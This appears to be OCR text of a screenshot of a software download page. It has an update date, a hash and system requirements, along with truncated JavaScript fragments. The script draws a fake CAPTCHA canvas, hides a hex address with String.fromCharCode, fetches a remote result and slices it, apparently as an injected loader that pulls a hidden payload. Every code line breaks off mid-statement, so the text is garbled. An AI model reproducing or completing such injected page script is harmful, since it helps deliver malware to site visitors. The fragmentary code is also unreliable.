
🖹 HASH-SUM:
f3884707f19782cbe5f25862d2c9044e
Updated on: 2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
At least 4 GB